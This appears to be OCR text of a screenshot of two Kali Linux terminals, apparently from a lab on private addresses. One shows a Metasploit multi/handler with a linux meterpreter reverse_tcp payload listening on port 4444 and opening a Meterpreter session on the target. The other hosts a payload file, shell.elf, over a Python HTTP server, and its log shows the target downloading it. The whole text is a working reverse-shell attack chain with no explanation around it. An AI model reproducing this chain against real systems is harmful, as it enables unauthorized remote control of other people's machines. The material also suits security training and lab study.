 Terminal
File Edit View Search Terminal Help
lhost => 192.168.1.102
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (857352 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:59652) at
2018-05-31 08:43:34 -0400
meterpreter >
root@kali: ~/webserver
File Edit View Search Terminal Help
root@kali:~/webserver# ls
shell.elf
root@kali:~/webserver# pwd
/root/webserver
root@kali:~/webserver# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.101 - - [31/May/2018 08:43:03] "GET /shell.elf HTTP/1.1" 200 -
192.168.1.101 - - [31/May/2018 08:43:03] "GET /shell.elf HTTP/1.1" 200 -